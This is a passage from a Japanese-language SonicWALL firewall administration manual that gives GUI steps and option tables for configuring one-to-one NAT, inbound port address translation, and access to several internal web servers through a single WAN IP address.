

再帰ポリシーを作成する チェックされていない

9. 「追加」、「閉じる」の順にクリックします。

設定が完了したら、パブリック インターネット上に配置されているシステムを使用して、ウェブ サーバのパブリック IP アドレスへのアクセスを試行します。正常に接続できるはずです。接続不可の場合は、このセクションと「発信ト ラフィック用の 1 対 1 の NAT ポリシーの作成」セクションを調べて、必要なすべての項目を正しく設定したことを確 認します。

# <span id="page-40-0"></span>着信ト ラフィック用の1 対 1 のNAT ポリシーの作成

着信トラフィック用の 1 対 1 の NAT は、外部のパブリック IP アドレスを内部のプライベート IP アドレスに変換できま す。この NAT ポリシーを "許可" アクセス ポリシーと組み合わせると、任意の送信元がパブリック IP アドレスを使 用して内部サーバに接続できるようになります。これは、他の送信先へのトラフィックを開始する際に特定の IP ア ドレスを使用するために、特定のシステム (サーバなど) を必要とする場合に便利です。このポリシーを適用する と、SonicWALL セキュリティ装置は、WAN インターフェース (既定では X1 インターフェース) 経由での接続要求の到

着時に、サーバのパブリック IP アドレスをプライベート IP アドレスに変換します。 以下では、必要なアドレス オブ ジェクトとともに NAT ポリシーを作成し、同時に発信トラフィック用の再帰 NAT ポリシーも作成します。再帰 NAT ポ リシーについては、「[着信トラフィック用の](#page-38-0) 1 対 1 の NAT ポリシーの作成」を参照してください。

#### 発信トラフィック用の 1 対 1 のポリシーを作成するには、以下の手順に従います。



1. 「オブジェクト | 一致オブジェクト > アドレス」ページに移動します。

2. ページの上部にある「+追加」をクリックします。「アドレスオブジェクト設定」ダイアログが表示されます。



- 3. 「名前」フィールドに、webserver private ip など、サーバのプライベート IP アドレスのわかりやすい説明を入 力します。
- 4. 「ゾーンの割り当て」ドロップダウン メニューから、サーバに割り当てるゾーンを選択します。
- 5. 「種別」ドロップダウンメニューで「ホスト」を選択します。
- 6. 「IP アドレス」フィールドにサーバのプライベート IP アドレスを入力します。
- 7. 「保存」をクリックします。新しいアドレス オブジェクトが「アドレス オブジェクト」テーブルに追加されます。
- 8. 次に、ステップ 2 ~ ステップ 7を繰り返して、「アドレスオブジェクト設定」ダイアログで別のオブジェクトを サーバのパブリックIP アドレス用に作成し、「ゾーンの割り当てドロップダウンメニューで「WAN」を選択し ます。「名前」には webserver\_public\_ip を使用します。
- 9. 「保存」をクリックしてアドレス オブジェクトを作成します。新しいアドレス オブジェクトが「アドレスオブジェク ト」テーブルに追加されます。
- 10. 「キャンセル」をクリックして「アドレスオブジェクト設定」ダイアログを閉じます。
- 11. 「ポリシー | ルールとポリシー > NAT ルール」ページに移動します。



- 12. ページの上部にある「+名前」をクリックします。「NAT ポリシーの追加」ダイアログが表示されます。
- 13. 割り付けられたパブリック IP アドレスを使用してパブリック インターネットへのトラフィックを開始することを ウェブ サーバに許可する NAT ポリシーを作成するには、次の例に示されているオプションを選択します。 オプションの選択: [発信トラフィック用の](#page-42-0) 1 対 1 の NAT ポリシーの例:

#### <span id="page-42-0"></span>オプションの選択: 発信トラフィック用の 1 対 1 の NAT ポリシーの例



14. 完了したら、「追加」をクリックして、NAT ポリシーを追加して有効化します。

15. 「キャンセル」をクリックして「NAT ポリシーの追加」ダイアログを閉じます。

このポリシーを適用すると、ファイアウォールは、WAN インターフェース (既定では X1 インターフェース) からのトラ フィック開始時に、サーバのプライベート IP アドレスをパブリック IP アドレスに変換します。

サーバでウェブ ブラウザを開き、公開ウェブサイト [http://www.whatismyip.com](http://www.whatismyip.com/) にアクセスすることによって、1 対 1 の割付をテストできます。このウェブ サイトには、作成したばかりの NAT ポリシーでプライベート IP アドレスに付加 された公開 IP アドレスが表示されるはずです。

# <span id="page-43-0"></span>1 対 1 の NAT ポリシーによる着信ポート アドレス変換

このタイプの NAT ポリシーは、内部サーバの実際のリスニング ポートを隠して、別のポートでのサーバへのパブ リック アクセスを可能にしたい場合に便利です。以下の例では、別のポート (TCP 9000) 用のサービス オブジェクト を作成したうえで、「着信トラフィック用の 1 対 1 の NAT ポリシーの作成」セクションで作成した NAT ポリシーとルー ルを変更して、パブリック ユーザがパブリック IP アドレスを通じてプライベート ウェブ サーバに接続できるようにし ます。その接続には、標準の HTTP ポート (TCP 80) ではなく、作成したポートを使用します。

#### 着信ポート アドレス変換のための 1 対 1 のポリシーを作成するには、以下の手順に従います。

1. 「オブジェクト| 一致オブジェクト> サービス」ページに移動します。このページでは、使用する非標準ポート のユーザ定義サービスを作成します:

| サービス オブジェクト<br>サービス グループ                    |                         |                          |           |           |     |                |       |              |  |  |
|---------------------------------------------|-------------------------|--------------------------|-----------|-----------|-----|----------------|-------|--------------|--|--|
| Q 検索                                        | 表示:すべて                  | $\overline{\phantom{0}}$ |           |           | 十追加 | <b>盲 削除</b>    | ○ 再表示 | <b>森</b> 列選択 |  |  |
| $\mathbf{r}$                                | 名前                      | プロトコル                    | 開始ポート     | 終了ポート     | クラス | 参照             | 構成    |              |  |  |
| O<br>$\triangleright$ 1                     | <b>HTTP</b>             | <b>TCP</b>               | 80        | 80        | 既定  | 目              | ℐ     | 的<br>而       |  |  |
| □<br>$\blacktriangleright$ 2                | HTTP 管理                 | <b>TCP</b>               | 80        | 80        | 既定  | $\boxdot$      | ℐ     | ð<br>而       |  |  |
| ∩<br>$\blacktriangleright$ 3                | <b>HTTPS</b>            | <b>TCP</b>               | 443       | 443       | 既定  | $\blacksquare$ | ℐ     | ð<br>而       |  |  |
| n<br>$\blacktriangleright$ 4                | HTTPS 管理                | <b>TCP</b>               | 443       | 443       | 既定  | $\boxed{=}$    | ℐ     | ß<br>而       |  |  |
| □<br>5 <sub>5</sub>                         | <b>HTTPS Redirect</b>   | <b>TCP</b>               | 10281     | 10281     | 既定  | $\blacksquare$ | ℐ     | 的<br>旨       |  |  |
| ∩<br>6 <sup>6</sup>                         | RADIUS アカウント            | <b>UDP</b>               | 1813      | 1813      | 既定  | 圓              | ℐ     | ₿<br>而       |  |  |
| n<br>$\triangleright$ 7                     | SSO 3rd-Party API       | <b>TCP</b>               | $\bullet$ | $\bullet$ | 既定  | $\boxdot$      | ℐ     | đ<br>而       |  |  |
| □<br>$\triangleright$ 8                     | <b>IDENT</b>            | <b>TCP</b>               | 113       | 113       | 既定  | $\blacksquare$ | ℐ     | đ<br>ű       |  |  |
| ۰<br>$\blacktriangleright$ 9                | IMAP3                   | <b>TCP</b>               | 220       | 220       | 既定  | $\boxed{=}$    | ℐ     | 囹<br>而       |  |  |
| □<br>$\blacktriangleright$ 10               | IMAP4                   | <b>TCP</b>               | 143       | 143       | 既定  | $\Box$         | ∕     | ⋒<br>旨       |  |  |
| H<br>11                                     | <b>ISAKMP</b>           | <b>UDP</b>               | 500       | 500       | 既定  | $\Box$         | ℐ     | ₿<br>ű       |  |  |
| □<br>$\blacktriangleright$ 12               | LDAP                    | <b>TCP</b>               | 389       | 389       | 既定  | $\boxdot$      | ℐ     | đ<br>ű       |  |  |
| n<br>13                                     | LDAP (UDP)              | <b>UDP</b>               | 389       | 389       | 既定  | $\blacksquare$ | ℐ     | ⋒<br>亩       |  |  |
| ∩<br>$\blacktriangleright$ 14               | <b>LDAPS</b>            | <b>TCP</b>               | 636       | 636       | 既定  | 目              | ℐ     | 囹<br>ű       |  |  |
| □<br>$\blacktriangleright$ 15               | LPR (Unix プリンタ)         | <b>TCP</b>               | 515       | 515       | 既定  | $\boxdot$      | ℐ     | ⋒<br>旨       |  |  |
| H<br>$\blacktriangleright$ 16               | Megaco H.248 TCP        | <b>TCP</b>               | 2944      | 2944      | 既定  | 圓              | ℐ     | ⋒<br>而       |  |  |
| □<br>$\blacktriangleright$ 17               | Megaco Text H.248 UDP   | <b>UDP</b>               | 2944      | 2944      | 既定  | $\boxdot$      | ℐ     | Ð<br>而       |  |  |
| □<br>$\blacktriangleright$ 18               | Megaco Binary H.248 UDP | <b>UDP</b>               | 2945      | 2945      | 既定  | $\blacksquare$ | ℐ     | đ<br>后       |  |  |
| ∩<br>$\blacktriangleright$ 19               | <b>MS SQL</b>           | <b>TCP</b>               | 1433      | 1433      | 既定  | 目              | ℐ     | 的<br>而       |  |  |
| $\overline{\phantom{a}}$<br><b>認数: 202件</b> |                         |                          |           |           |     |                |       |              |  |  |

2. 「サービスオブジェクト」ビューで「+ 追加」を選択して、「サービスオブジェクト」ダイアログを表示します。



- 3. ユーザ定義サービスに webserver\_public\_port などのわかりやすい名前を付けます。
- 4. 「プロトコル」ドロップダウン メニューで「TCP(6)」を選択します。
- 5. 「ポート範囲」の場合、両方のフィールドに9000をサービスの開始および終了ポート番号として入力します。
- 6. 設定が完了したら、「追加」をクリックしてユーザ定義サービスを保存し、「閉じる」をクリックします。

「サービスオブジェクト」画面が更新されます。

- 7. 「ポリシー | ルールとポリシー > NAT ルール」ページに移動します。 [「着信トラフィック用の](#page-38-0) 1 対 1 の NAT ポリシーの作成」セクションで作成した、パブリック ユーザがパブリック IP アドレスを通じてプライベート ウェブ サーバに接続できるようにする NAT ポリシーを変更します。
- 8. NAT ポリシーの横の「編集」アイコンをクリックします。「NAT ポリシーの編集」ダイアログが表示されます。
- 9. 表に示されているオプションを使用して NAT ポリシーを編集します (「オプションの選択: 1対 1の NAT ポリ [シーによる着信ポート](#page-44-0) アドレス変換 」の表を参照)。

<span id="page-44-0"></span>オプションの選択: 1 対 1 の NAT ポリシーによる着信ポート アドレス変換



- 補足: 着信インターフェースの設定では、サーバが接続されているインターフェースを指定するのではなく、必 ず「すべて」を選択してください。これは直観に反しているように思われるかもしれませんが、正しい設定です (インターフェースを指定しようとすると、エラーが発生します)。
	- 10. 「OK」をクリックし、「閉じる」をクリックします。
- 11. このポリシーを適用すると、ファイアウォールは、WAN インターフェース (既定では X1 インターフェース) 経 由での接続要求の到着時に、サーバのパブリック IP アドレスをプライベート IP アドレスに変換し、要求さ れたポート (TCP 9000) をサーバの実際のリスニング ポート (TCP 80) に変換します。
- 12. 最後に、前のセクションで作成したファイアウォール アクセス ルールを変更して、すべてのパブリック ユー ザがサーバの実際のリスニング ポート (TCP 80) の代わりに新しいポート (TCP 9000) でウェブ サーバに接 続できるようにします。
- 13. 「ポリシー | ルールとポリシー > NAT ルール」ページに移動し、webserver\_public\_ip 用のルールを探し ます。
- 14. 「編集」アイコンを選択し、「ルールの編集」ダイアログでルールを表示します。
- 15. 表に示すように値を編集します (「 オプションの選択: 1 対 1 の NAT ポリシー [ルールによる着信ポート](#page-45-1) アド [レス変換](#page-45-1) 」の表を参照)。

#### <span id="page-45-1"></span>オプションの選択: 1 対 1 の NAT ポリシー ルールによる着信ポート アドレス変換



16. 「OK」をクリックします。

確認するには、パブリック インターネット上に配置されているシステムを使用して、新しいカスタム ポートでウェブ サーバのパブリック IP アドレスにアクセスしてください (例: http://67.115.118.70:9000). 正常に接続できる はずです。接続不可の場合は、このセクションを調べて、必要なすべての項目を正しく設定したことを確認します。

## <span id="page-45-0"></span>WAN IP アドレス経由の着信ポート アドレス変換

これは、SonicOS が動作しているファイアウォール上に作成できる、より複雑な NAT ポリシーの 1 つで、ファイア ウォールの WAN IP アドレスを使用して、複数の内部サーバにアクセスできるようになります。このポリシーが特に 有効なのは、ISP から 1 つのパブリック IP アドレスしか提供されず、その IP アドレスをファイアウォールの WAN イ ンターフェース (既定では X1 インターフェース) で使用する必要がある場合などです。

以下では、ファイアウォールの WAN IP アドレス経由で 2 台の内部ウェブ サーバへのパブリック アクセスを提供す る設定を行います。各サーバは固有のユーザ定義ポートに接続されます。ポートがすべて一意である限り、3 つ以 上を作成することが可能です。

#### ファイアウォールの WAN IP アドレスを使用して複数の内部サーバにアクセスできるようにするには、以下の 手順に従います。

- 1. サーバが応答する固有のパブリック ポートに対応する 2 つのユーザ定義サービス オブジェクトを作成しま す。次を参照してください。 [サービスの作成.](#page-46-0)
- 2. サーバのプライベート IP アドレスに対応する 2 つのアドレス オブジェクトを作成します。次を参照してくださ い。 [アドレスの作成](#page-46-1).
- 3. 2 つの NAT ポリシーを作成して、2 台のサーバがパブリック インターネットへのトラフィックを開始できるよう にします。次を参照してください。 発信 NAT [ポリシーの作成.](#page-46-2)
- 4. 2 つの NAT ポリシーを作成して、個別ポートを実際のリスニング ポートに割り付け、各サーバのプライベー ト IP アドレスをファイアウォールの WAN IP アドレスに割り付けます。次を参照してください[。受信](#page-47-0) NAT ポリ [シーの作成](#page-47-0).
- 5. 2 つのアクセス ルールを作成して、任意のパブリック ユーザが、ファイアウォールの WAN IP アドレス経由 で両方のサーバ、および各サーバの固有の個別ポートに接続できるようにします。次を参照してください。 アクセス [ルールの作成](#page-48-0).

#### <span id="page-46-0"></span>WAN IP アドレス経由の着信ポート アドレス変換ポリシーを作成するには、以下の手順に従います。

### サービスの作成

- 1. 「オブジェクト | 一致オブジェクト > サービス」ページに移動します。
- 2. 「追加」を選択します。「サービスの追加」ダイアログが表示されます。
- 3. 2 つのサービスオブジェクトを作成します。「名前」に対して、servone\_public\_port や servtwo public\_port などのユーザ定義サービスオブジェクト名を入力します。
- 4. それぞれについて、「プロトコル」として「TCP(6)」を選択します。
- 5. 9100を servone\_public\_port の開始および終了ポートとして入力します。
- 6. 9200を servtwo public port の開始および終了ポートとして入力します。
- 7. それぞれのユーザ定義サービスを設定した後は、「保存」ボタンをクリックしてユーザ定義サービスを保存 します。
- <span id="page-46-1"></span>8. 両方のユーザ定義サービスを設定したら、「閉じる」をクリックします。

### アドレスの作成

- 1. 「オブジェクト | 一致オブジェクト > アドレス」ページに移動します。2つのアドレスオブジェクトを作成します。
- 2. 「+追加」をクリックします。「アドレスオブジェクト設定」ダイアログが表示されます。
- 3. 「名前」に対して、servone private ip や servtwo private ip などのユーザ定義アドレス オブジェ クト名を入力します。
- 4. 「ゾーンの割り当て」ドロップダウン メニューで、サーバが配置されているゾーンを選択します。
- 5. 「種別」ドロップダウンメニューで「ホスト」を選択します。
- 6. 「IP アドレス」フィールドにサーバのプライベート IP アドレスを入力します。
- 7. それぞれのアドレス オブジェクトを設定した後は、「保存」をクリックしてアドレス オブジェクトを作成します。
- <span id="page-46-2"></span>8. 両方のアドレスオブジェクトを設定したら、「閉じる」をクリックします。

## 発信 NAT ポリシーの作成

- 1. 「ポリシー | ルールとポリシー > NAT ルール」ページに移動します。
- 2. 「+名前」をクリックします。「NAT ポリシーの追加」ダイアログが表示されます。
- 3. 2 つの NAT ポリシーを作成して、両方のサーバがファイアウォールの WAN IP アドレスを使用してパブリッ ク インターネットへのトラフィックを開始できるようにするには、表に示す 2 つのオプション セットを設定しま す(「オプションの選択:[インターネットへのトラフィックを開始する](#page-47-1)2台のサーバ」の表を参照)。

| オプション             | サーバ1の値             | サーバ2の値                  |
|-------------------|--------------------|-------------------------|
| 変換前の送信元           | servone private ip | servtwo private ip      |
| 変換後の送信元           | WAN Interface IP   | <b>WAN</b> Interface IP |
| 変換前の送信先           | すべて                | すべて                     |
| 変換後の送信先           | 変換前                | 変換前                     |
| 変換前のサービス          | すべて                | すべて                     |
| 変換後のサービス          | 変換前                | 変換前                     |
| 着信インターフェース        | X3                 | X3                      |
| 発信インターフェース        | X1                 | X1                      |
| コメント              | 簡単な説明を入力           | 簡単な説明を入力                |
| NAT ポリシーを有効にする オン |                    | オン                      |
| 再帰ポリシーを作成する       | (淡色表示)             | (淡色表示)                  |

<span id="page-47-1"></span>オプションの選択: インターネットへのトラフィックを開始する 2 台のサーバ

- 4. サーバごとに NAT ポリシーを設定した後は、「追加」をクリックして、その NAT ポリシーを追加して有効にし ます。
- 5. 両方の NAT ポリシーを設定したら、「閉じる」をクリックします。 これらのポリシーを適用すると、ファイアウォールは、インターフェース (既定では X1 インターフェース) から のトラフィック開始時に、サーバのプライベート IP アドレスをパブリック IP アドレスに変換します。

### <span id="page-47-0"></span>受信 NAT ポリシーの作成

- 1. もう一度「ポリシー | ルールとポリシー > NAT ルール」ページで「+ 追加」をクリックします。「NAT ポリシーの 追加」ダイアログが表示されます。
- 2. ユーザ定義ポートを両方のサーバの実際のリスニングポートにマップし、ファイアウォールの WAN IP アドレ スをサーバのプライベート アドレスにマップする 2 つの NAT ポリシーを作成するには、表に示している 2 つ のオプション セットを設定します (「オプションの選択: 「サーバへの個別ポートの割付」の表を参照)。



#### オプションの選択: サーバへの個別ポートの割付

い。



- 3. サーバごとに NAT ポリシーを設定した後は、「保存」をクリックして、その NAT ポリシーを追加して有効にし ます。
- <span id="page-48-0"></span>4. 両方の NAT ポリシーを設定したら、「閉じる」をクリックします。

### アクセスルールの作成

- 1. 「ポリシー | ルールとポリシー > アクセス ルール |ページに移動します。
- 2. 「+ ルールの追加」をクリックします。「アクセス ルールの作成」ウィザードが表示されます。
